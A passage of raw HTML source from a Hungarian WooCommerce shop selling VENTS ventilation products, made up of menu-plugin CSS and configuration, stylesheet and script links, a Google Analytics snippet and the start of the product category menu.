    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://rollingson.hu/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rollingson.hu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//rollingson.hu/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=4.0.9' type='text/css' media='all' />
<style id='wce_frontend_css-inline-css' type='text/css'>
				
				
				/* The Modal (background) */
                  .custom_enquiry_buttons_css_new {      border: 1px solid #004487 !important;     background: #004487 !important;     background: -webkit-gradient(linear, left top, left bottom, from(#004487), to(#004487))!important;     background: -moz-linear-gradient(top, #004487, #004487)!important;     padding: 7px 14px!important;     -webkit-border-radius: 0px !important;     -moz-border-radius: 0px !important;     border-radius: 0px !important;     color: white !important;     font-size: 16px !important;     font-family:  !important;     text-decoration: none !important;     vertical-align: middle !important;  }  .custom_enquiry_buttons_css_new:hover {      border-top-color: #78b2dc !important;     background: #78b2dc !important;     color: #ffffff !important;  }  .custom_enquiry_buttons_css_new:active {      border-top-color: #1b435e !important;     background: #1b435e !important;  }
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='wc-predictive-search-style-css' href='https://rollingson.hu/wp-content/plugins/woocommerce-predictive-search/assets/css/wc_predictive_search.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-predictive-search-dynamic-style-css' href='//rollingson.hu/wp-content/uploads/sass/wc_predictive_search.min.css?ver=1671181482' type='text/css' media='all' />
<script type='text/javascript' src='https://rollingson.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/rollingson.hu\/wp-admin\/admin-ajax.php","wp_nonce":"4b45c57442","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#ffffff","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":".builder-module-navigation","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#ffffff","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#78b3dc","menu_sub_arrow_background_hover_colour":"#78b3dc","menu_sub_arrow_background_colour_active":"#78b3dc","menu_sub_arrow_background_hover_colour_active":"#78b3dc","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#78b3dc","button_background_colour_hover":"#78b3dc","button_background_colour_active":"#78b3dc","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":5326,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.2.1' id='rmp_menu_scripts-js'></script>
<link rel="https://api.w.org/" href="https://rollingson.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://rollingson.hu/wp-json/wp/v2/product/2783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rollingson.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rollingson.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://rollingson.hu/?p=2783' />
<link rel="alternate" type="application/json+oembed" href="https://rollingson.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollingson.hu%2Ftermek%2Fmv-120-vj-abs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rollingson.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frollingson.hu%2Ftermek%2Fmv-120-vj-abs%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--
<script type="text/javascript">
jQuery('#tab-description').ready(function(){
    // Get each div
    jQuery('p').each(function(){
        // Get the content
        var str = jQuery(this).html();
        // Set the regex string
        var regex = /(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/ig
        // Replace plain text links by hyperlinks
        var replaced_text = str.replace(regex, "<a href='$1' target='_blank'>$1</a>");
        // Echo link
        jQuery(this).html(replaced_text);
    });
});
</script>
-->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-146818971-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>

<body id="builder-layout-576250a1ae575" class="product-template-default single single-product postid-2783 builder-responsive theme-Builder woocommerce woocommerce-page woocommerce-no-js builder-template-single builder-view-singular builder-view-post builder-view-post-type---termékek builder-view-product-2783">
<div class="builder-container-background-wrapper">
<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-576250a1ae575">
<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-1-background-wrapper builder-module-widget-bar-1-background-wrapper builder-module-top-background-wrapper builder-module-before-widget-bar-background-wrapper default-module-style-background-wrapper" id="builder-module-576867bc95bc8-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-1-outer-wrapper builder-module-widget-bar-1-outer-wrapper builder-module-top-outer-wrapper builder-module-before-widget-bar-outer-wrapper default-module-style-outer-wrapper" id="builder-module-576867bc95bc8-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-1 builder-module-widget-bar-1 builder-module-top builder-module-before-widget-bar default-module-style clearfix" id="builder-module-576867bc95bc8">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper left clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar left clearfix">
<div class="widget-wrapper left widget-wrapper-left widget-wrapper-1 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper right clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-2   sidebar right clearfix">
<div class="widget-wrapper right widget-wrapper-right widget-wrapper-2 clearfix">
</div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-widget-bar-background-wrapper builder-module-2-background-wrapper builder-module-widget-bar-2-background-wrapper builder-module-middle-background-wrapper builder-module-before-navigation-background-wrapper builder-module-after-widget-bar-background-wrapper default-module-style-background-wrapper" id="builder-module-5cc60c7790169-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-widget-bar-outer-wrapper builder-module-2-outer-wrapper builder-module-widget-bar-2-outer-wrapper builder-module-middle-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-widget-bar-outer-wrapper default-module-style-outer-wrapper" id="builder-module-5cc60c7790169-outer-wrapper">
<div class="builder-module builder-module-widget-bar builder-module-2 builder-module-widget-bar-2 builder-module-middle builder-module-before-navigation builder-module-after-widget-bar default-module-style clearfix" id="builder-module-5cc60c7790169">
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-1-outer-wrapper left clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-1   sidebar left clearfix">
<div class="widget-wrapper left widget-wrapper-left widget-wrapper-1 clearfix">
</div>

</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper builder-module-column-2-outer-wrapper right clearfix">
<div class="builder-module-block builder-module-sidebar builder-module-column-2   sidebar right clearfix">
<div class="widget-wrapper right widget-wrapper-right widget-wrapper-2 clearfix">
</div>

</div>
</div>

</div>
</div>
</div>

<div class="builder-module-background-wrapper builder-module-navigation-background-wrapper builder-module-3-background-wrapper builder-module-navigation-1-background-wrapper builder-module-middle-background-wrapper builder-module-navigation-last-background-wrapper builder-module-before-widget-bar-background-wrapper builder-module-after-widget-bar-background-wrapper default-module-style-background-wrapper" id="builder-module-576250a1ae4a3-background-wrapper">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-3-outer-wrapper builder-module-navigation-1-outer-wrapper builder-module-middle-outer-wrapper builder-module-navigation-last-outer-wrapper builder-module-before-widget-bar-outer-wrapper builder-module-after-widget-bar-outer-wrapper default-module-style-outer-wrapper" id="builder-module-576250a1ae4a3-outer-wrapper">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-1 builder-module-middle builder-module-navigation-last builder-module-before-widget-bar builder-module-after-widget-bar default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-40" id="builder-module-576250a1ae4a3">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper builder-module-column-1-outer-wrapper single clearfix">
<div class="builder-module-block builder-module-element builder-module-column-1">
<div class="menu-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://rollingson.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1032"><a href="#">Termékek</a>
<ul class="sub-menu">
	<li id="menu-item-4841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4841"><a href="https://rollingson.hu/termekkategoria/vents/">VENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-4842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4842"><a href="https://rollingson.hu/termekkategoria/vents/aluvent/">Aluvent</a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4843"><a href="https://rollingson.hu/termekkategoria/vents/aluvent-light/">Aluvent light</a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4844"><a href="https://rollingson.hu/termekkategoria/vents/ellenorzo-ajtok-fem/">Ellenőrző ajtók, Fém</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4845"><a href="https://rollingson.hu/termekkategoria/vents/ellenorzo-ajtok-muanyag/">Ellenőrző ajtók, Műanyag</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4846"><a href="https://rollingson.hu/termekkategoria/vents/elszivoernyok/">Elszívóernyők</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4848"><a href="https://rollingson.hu/termekkategoria/vents/futoelemek/">Fűtőelemek</a>
		<ul class="sub-menu">
			<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4847"><a href="https://rollingson.hu/termekkategoria/vents/futoelemek/elektromos-futoelemek/">Elektromos fűtőelemek</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4864"><a href="https://rollingson.hu/termekkategoria/vents/futoelemek/futoelemek-kiegeszitoi/">Fűtőelemek kiegészítői</a></li>
			<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4849"><a href="https://rollingson.hu/termekkategoria/vents/futoelemek/vizes-rendszeru-futoelemek/">Vizes rendszerű fűtőelemek</a></li>
		</ul>
</li>
		<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4850"><a href="https://rollingson.hu/termekkategoria/vents/hangcsillapitok/">Hangcsillapítók</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4851"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/">Háztartási Ventilátorok</a>
		<ul class="sub-menu">
			<li id="menu-item-4852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4852"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/ablak-ventilatorok/">Ablak ventilátorok</a></li>
			<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4853"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/alacsony-zajszintu-es-kulonleges-modellek/">Alacsony zajszintű és különleges modellek</a></li>
			<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4854"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/automata-zsalus-modellek/">Automata zsalus modellek</a></li>
			<li id="menu-item-4855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4855"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/csoventilatorok/">Csőventilátorok</a></li>
			<li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4856"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/dekor-ventilatorok/">Dekor ventilátorok</a></li>
			<li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4857"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/hagyomanyos-ventilatorok/">Hagyományos ventilátorok</a></li>
			<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4858"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/kandallo-ventilator/">Kandalló Ventilátor</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4859"><a href="https://rollingson.hu/termekkategoria/vents/haztartasi-ventilatorok/radial-ventilatorok/">Radiál ventilátorok</a></li>
		</ul>
</li>
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4860"><a href="https://rollingson.hu/termekkategoria/vents/hovisszanyeros-berendezesek/">Hővisszanyerős berendezések</a>
